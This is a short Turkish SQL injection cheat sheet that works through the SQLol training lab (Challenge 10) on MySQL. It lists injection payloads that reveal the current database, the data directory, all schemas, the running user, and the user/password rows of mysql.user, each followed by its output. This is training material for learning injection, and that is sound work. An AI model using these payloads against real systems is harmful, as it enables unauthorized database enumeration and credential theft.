 SQL Injection Cheat Sheet

Aşağıdaki örnekler Sqlol Challenge 10 üzerinden MySQL'e göre anlatılmıştır.
Challenge 10'daki sql sorgusu: SELECT [sql injection buraya] FROM users WHERE isadmin = 0 GROUP BY username ORDER BY username ASC

Çalışılan veritabanını görmek:
database() #

Array ( [database()] => sqlol )

Veritabanlarının kayıtlı olduğu dizini öğrenme:
@@datadir #

Array ( [@@datadir] => C:\xampp\mysql\data\ )

Veritabanlarını görmek:
schema_name FROM information_schema.schemata #

Array ( [schema_name] => information_schema )
Array ( [schema_name] => cdcol )
Array ( [schema_name] => data )
Array ( [schema_name] => mysql )
Array ( [schema_name] => performance_schema )
Array ( [schema_name] => phpmyadmin )
Array ( [schema_name] => sqlol )
Array ( [schema_name] => test )
Array ( [schema_name] => webauth )

Çalışılan kullanıcıyı görmek:
system_user() #

Array ( [user()] => root@localhost )

Kullanıcı şifrelerini görmek:
user, password FROM mysql.user #

Array ( [user] => root [password] => )
Array ( [user] => root [password] => )
Array ( [user] => [password] => )
Array ( [user] => [password] => )
Array ( [user] => pma [password] => )